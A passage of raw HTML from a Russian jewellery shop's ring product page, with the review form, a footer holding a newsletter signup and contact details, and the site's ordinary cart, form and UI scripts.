                    src="/uploads/assets/images/products/120831/medium/2708000-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120831/medium/2708000-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120831/medium/2708000-4.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120831/2708000.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/120831/2708000_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-120831" title="" data-pjax="0">Кольцо из золота </a></p>
                <p class="price">
                    <span class="old">24 030 ₽</span>                        <span>10 814 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120831">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2708000">
                            <input type="hidden" name="options[size]" value="16.5">
                        <div class="msoptionsprice-cost" style="display:none">10814.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-120831" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_63745" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_63745" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="hhlYYb5oM-tPu5fnW0p7GBBiLjaCKASCjxoGVmEzJ4_WVQgs7yZjvhWJ_dcDMklicT1kG_R4NPfHXWp7VldA-A==">
    
    <input type="hidden" name="thread" value="product_63745">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_63745">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_63745" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_63745" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_63745" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_63745">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_63745"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_63745"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/kolczo-iz-belogo-zolota-s-brilliantami-63745" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="hhlYYb5oM-tPu5fnW0p7GBBiLjaCKASCjxoGVmEzJ4_WVQgs7yZjvhWJ_dcDMklicT1kG_R4NPfHXWp7VldA-A==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        